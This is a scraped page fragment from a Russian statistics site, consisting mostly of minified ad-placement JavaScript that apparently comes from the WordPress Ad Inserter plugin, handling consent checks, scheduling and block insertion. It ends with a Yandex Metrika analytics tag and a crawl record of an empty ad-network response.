jQuery(function(a){function n(c){c=c.match(ba);return null!=c&&1<c.length&&"string"===typeof c[1]&&0<c[1].length?c[1].toLowerCase():null}function E(c){return c.includes(":")?(c=c.split(":"),1E3*(3600*parseInt(c[0])+60*parseInt(c[1])+parseInt(c[2]))):null}function u(c){try{var l=Date.parse(c);isNaN(l)&&(l=null)}catch(G){l=null}if(null==l&&c.includes(" ")){c=c.split(" ");try{l=Date.parse(c[0]),l+=E(c[1]),isNaN(l)&&(l=null)}catch(G){l=null}}return l}function H(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
"function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(c,l){l&&"useractioncomplete"===c.eventStatus&&(ai_tcData=c,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}function v(c){c=("; "+document.cookie).split("; "+c+"=");if(2===c.length)return c.pop().split(";").shift()}
function k(c){if(v(c)){var l=window.location.hostname;v(c)&&(document.cookie=c+"=;path=/"+(l?";domain="+l:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT");document.cookie=c+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"}}Array.prototype.includes||(Array.prototype.includes=function(c){return!!~this.indexOf(c)});var ba=RegExp(":\\/\\/(.[^/:]+)","i");ai_process_lists=function(c){function l(m,e,d){if(0==m.length){if("!@!"==d)return!0;e!=d&&("true"==d.toLowerCase()?d=!0:"false"==d.toLowerCase()&&(d=
!1));return e==d}if("object"!=typeof e&&"array"!=typeof e)return!1;var h=m[0];m=m.slice(1);if("*"==h)for(e=$jscomp.makeIterator(Object.entries(e)),h=e.next();!h.done;h=e.next()){if(h=$jscomp.makeIterator(h.value),h.next(),h=h.next().value,l(m,h,d))return!0}else if(h in e)return l(m,e[h],d);return!1}function G(m,e,d){if("object"!=typeof m||-1==e.indexOf("["))return!1;e=e.replace(/]| /gi,"").split("[");return l(e,m,d)}function ca(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("IAB TCF 2.0 DETECTED"),
__tcfapi("getTCData",2,function(m,e){e?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==m.eventStatus||"useractioncomplete"==m.eventStatus?(ai_tcData=m,m.gdprApplies?a("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"):jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==m.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("IAB TCF 2.0 CMP UI SHOWN"),
a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("IAB TCF 2.0 __tcfapi getTCData failed"),a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function K(m){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&H(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,ca(),cookies_need_tcData=!0)):m&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("IAB TCF 2.0 MISSING: __tcfapi function not found"))}
c=null==c?a("div.ai-list-data, meta.ai-list-data"):c.filter(".ai-list-data");if(c.length){c.removeClass("ai-list-data");var V=getAllUrlParams(window.location.search);if(null!=V.referrer)var x=V.referrer;else x=document.referrer,""!=x&&(x=n(x));var R=window.navigator.userAgent,S=R.toLowerCase(),W=navigator.language,L=W.toLowerCase();if("undefined"!==typeof MobileDetect)var X=new MobileDetect(R);c.each(function(){var m=document.cookie.split(";");m.forEach(function(A,f){m[f]=A.trim()});var e=a(this).closest("div.code-block"),
d=!0,h=a(this).attr("referer-list");if("undefined"!=typeof h){h=b64d(h).split(",");var r=a(this).attr("referer-list-type"),I=!1;a.each(h,function(A,f){f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=x.indexOf(f))return I=!0,!1}else{if(f=f.substr(1),x.substr(-f.length)==f)return I=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==x.indexOf(f))return I=!0,!1}else if("#"==f){if(""==x)return I=!0,!1}else if(f==x)return I=
!0,!1});var p=I;switch(r){case "B":p&&(d=!1);break;case "W":p||(d=!1)}}if(d&&(h=a(this).attr("client-list"),"undefined"!=typeof h&&"undefined"!==typeof X))switch(h=b64d(h).split(","),r=a(this).attr("client-list-type"),p=!1,a.each(h,function(A,f){if(""==f.trim())return!0;var M=f.split("&&");a.each(M,function(da,b){var y=!0,t=!1;b=b.trim();"!!"==b.substring(0,2)&&(y=!1,b=b.substring(2));"language:"==b.substring(0,9)&&(t=!0,b=b.substring(9).toLowerCase());var q=!1;t?"*"==b.charAt(0)?"*"==b.charAt(b.length-
1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=L.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),L.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==L.indexOf(b)&&(q=!0)):b==L&&(q=!0):"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=S.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),S.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==S.indexOf(b)&&(q=!0)):X.is(b)&&
(q=!0);p=q?y:!y;if(!p)return!1});if(p)return!1}),r){case "B":p&&(d=!1);break;case "W":p||(d=!1)}var N=h=!1;for(r=1;2>=r;r++)if(d){switch(r){case 1:var g=a(this).attr("cookie-list");break;case 2:g=a(this).attr("parameter-list")}if("undefined"!=typeof g){g=b64d(g);switch(r){case 1:var B=a(this).attr("cookie-list-type");break;case 2:B=a(this).attr("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google",
"tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");var D=g.split(","),Y=[];m.forEach(function(A){A=A.split("=");try{var f=JSON.parse(decodeURIComponent(A[1]))}catch(M){f=decodeURIComponent(A[1])}Y[A[0]]=
f});p=!1;var O=a(this);a.each(D,function(A,f){var M=f.split("&&");a.each(M,function(da,b){var y=!0;b=b.trim();"!!"==b.substring(0,2)&&(y=!1,b=b.substring(2));var t=b,q="!@!",Z=-1!=b.indexOf("["),aa=(0==b.indexOf("tcf-v2")||0==b.indexOf("euconsent-v2"))&&-1!=b.indexOf("[");-1!=b.indexOf("=")&&(q=b.split("="),t=q[0],q=q[1],Z=-1!=t.indexOf("["),aa=(0==t.indexOf("tcf-v2")||0==t.indexOf("euconsent-v2"))&&-1!=t.indexOf("["));if(aa)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?(a("#ai-iab-tcf-bar").addClass("status-ok"),
t=t.replace(/]| /gi,"").split("["),t.shift(),p=(t=l(t,ai_tcData,q))?y:!y):(O.addClass("ai-list-data"),N=!0,"function"==typeof __tcfapi?K(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?K(!1):setTimeout(function(){"function"==typeof __tcfapi?K(!1):setTimeout(function(){K(!0)},3E3)},1E3)},600)));else if(Z)p=(t=G(Y,t,q))?y:!y;else{var T=!1;"!@!"==q?m.every(function(ea){return ea.split("=")[0]==b?(T=!0,!1):!0}):T=-1!=m.indexOf(b);p=
T?y:!y}if(!p)return!1});if(p)return!1});p&&(N=!1);switch(B){case "B":p&&(d=!1);break;case "W":p||(d=!1)}}}a(this).hasClass("ai-list-manual")&&(d?(O.removeClass("ai-list-data"),O.removeClass("ai-list-manual")):(h=!0,O.addClass("ai-list-data")));if(d||!h&&!N)if(g=a(this).data("debug-info"),"undefined"!=typeof g&&(g=a("."+g),0!=g.length)){var w=g.parent();w.hasClass("ai-debug-info")&&w.remove()}w=a(this).prevAll(".ai-debug-bar.ai-debug-lists");g=""==x?"#":x;w.find(".ai-debug-name.ai-list-info").text(g).attr("title",
R+"\n"+W);w.find(".ai-debug-name.ai-list-status").text(d?ai_front.visible:ai_front.hidden);g=!1;if(d&&(r=a(this).attr("scheduling-start"),B=a(this).attr("scheduling-end"),D=a(this).attr("scheduling-days"),"undefined"!=typeof r&&"undefined"!=typeof B&&"undefined"!=typeof D)){g=!0;var z=b64d(r),P=b64d(B),U=parseInt(a(this).attr("scheduling-fallback")),Q=parseInt(a(this).attr("gmt"));z.includes("-")||P.includes("-")?(B=u(z)+Q,r=u(P)+Q):(B=E(z),r=E(P));D=b64d(D).split(",");w=a(this).attr("scheduling-type");
var C=(new Date).getTime()+Q,F=new Date(C),J=F.getDay();z.includes("-")||P.includes("-")||(z=(new Date(F.getFullYear(),F.getMonth(),F.getDate())).getTime()+Q,C-=z,0>C&&(C+=864E5));0==J?J=6:J--;z=C>=B&&C<r&&D.includes(J.toString());switch(w){case "B":z=!z}z||(d=!1);F=F.toISOString().split(".")[0].replace("T"," ");w=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");w.find(".ai-debug-name.ai-scheduling-info").text(F+" "+J+" current_time:"+Math.floor(C.toString()/1E3)+"  start_date:"+Math.floor(B/
1E3).toString()+" ="+(C>=B).toString()+" end_date:"+Math.floor(r/1E3).toString()+" =:"+(C<r).toString()+" days:"+D.toString()+" =:"+D.includes(J.toString()).toString());w.find(".ai-debug-name.ai-scheduling-status").text(d?ai_front.visible:ai_front.hidden);d||0==U||(w.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),w.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+" = "+U))}if(h||!d&&N)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});
d?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&e.css({position:""}),"undefined"!=typeof a(this).data("code")&&(d=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(d),a(this).remove()):a(this).append(d),ai_process_element_lists(this))):g&&!z&&0!=U?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&e.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(d=b64d(a(this).data("fallback-code")),
a(this).append(d),ai_process_element_lists(this)):(a(this).hide(),e.find(".ai-debug-block").length||-1!=e.attr("style").indexOf("height:")||e.hide()),d=e.attr("data-ai"),"undefined"!==typeof d&&!1!==d&&(d=a(this).attr("fallback-tracking"),"undefined"!==typeof d&&!1!==d&&e.attr("data-ai-"+a(this).attr("fallback_level"),d))):(a(this).hide(),e.length&&(e.removeAttr("data-ai").removeClass("ai-track"),e.find(".ai-debug-block").length?(e.css({visibility:""}).removeClass("ai-close"),e.hasClass("ai-remove-position")&&
e.css({position:""})):-1==e.attr("style").indexOf("height:")&&e.hide()));a(this).attr("data-code","");a(this).attr("data-fallback-code","");e.removeClass("ai-list-block")})}};a(document).ready(function(c){setTimeout(function(){ai_process_lists();setTimeout(function(){H();if("function"==typeof ai_load_blocks){var l=function(G){"cmplzEnableScripts"!=G.type&&"all"!==G.consentLevel||ai_load_blocks()};jQuery(document).on("cmplzEnableScripts",l);jQuery(document).on("cmplz_event_marketing",l)}},50);jQuery(".ai-debug-page-type").dblclick(function(){jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES");
jQuery("#ai-iab-tcf-bar").show()});jQuery("#ai-iab-tcf-bar").click(function(){k("euconsent-v2");k("__lxG__consent__v2");k("__lxG__consent__v2_daisybit");k("__lxG__consent__v2_gdaisybit");k("CookieLawInfoConsent");k("cookielawinfo-checkbox-advertisement");k("cookielawinfo-checkbox-analytics");k("cookielawinfo-checkbox-necessary");k("complianz_policy_id");k("complianz_consent_status");k("cmplz_marketing");k("cmplz_consent_status");k("cmplz_preferences");k("cmplz_statistics-anonymous");k("cmplz_choice");
k("cmplz_banner-status");k("cmplz_functional");k("cmplz_policy_id");k("cmplz_statistics");k("moove_gdpr_popup");k("real_cookie_banner-blog:1-tcf");k("real_cookie_banner-blog:1");jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES DELETED")})},5)})});
function ai_process_element_lists(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a);"function"==typeof ai_process_impressions&&
1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}
function getAllUrlParams(a){var n=a?a.split("?")[1]:window.location.search.slice(1);a={};if(n){n=n.split("#")[0];n=n.split("&");for(var E=0;E<n.length;E++){var u=n[E].split("="),H=void 0,v=u[0].replace(/\[\d*\]/,function(k){H=k.slice(1,-1);return""});u="undefined"===typeof u[1]?"":u[1];v=v.toLowerCase();u=u.toLowerCase();a[v]?("string"===typeof a[v]&&(a[v]=[a[v]]),"undefined"===typeof H?a[v].push(u):a[v][H]=u):a[v]=u}}return a};
ai_run_589138296501 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert ('after', '.show-it', b64d ('[base64]'));
ai_insert ('after', '.show-it', b64d ('[base64]'));
ai_insert ('after', '.symptomy', b64d ('[base64]'));
ai_insert ('after', '.simptomy', b64d ('[base64]'));
ai_insert ('after', '.short-stat-info', b64d ('[base64]'));
ai_insert ('after', '.short-stat-info', b64d ('[base64]'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_589138296501 (); else document.addEventListener ('DOMContentLoaded', ai_run_589138296501);
ai_js_code = true;
}
function ai_wait_for_jquery(){function b(f,c){var a=document.createElement("script");a.src=f;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery&&window.jQuery.fn?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://tatspravka.ru/wp-includes/js/jquery/jquery.min.js?ver=",function(){b("https://tatspravka.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=6.5.2",
null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();

</script> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(64636651, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/64636651" style="position:absolute; left:-9999px;" alt=""/></div></noscript> </body> </html> 

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xuvqgs.com/v4/sunshine?surfer_uuid=e745d593-08b4-4d77-b023-cd3c914e33d8&referrer=https%3A%2F%2Ftatspravka.ru%2Fstatistika-moscow-17-08-2020%2F&page_load_uuid=2bfe7661-2e05-46b4-9011-606fd27a4f68&page_depth=1&wnhl606ot7=560bcf0d-9056-45f3-81bd-7418126c12c4&block_uuid=560bcf0d-9056-45f3-81bd-7418126c12c4&refresh_depth=1&safari_multiple_request=213
body_size: -87
content:
<div></div>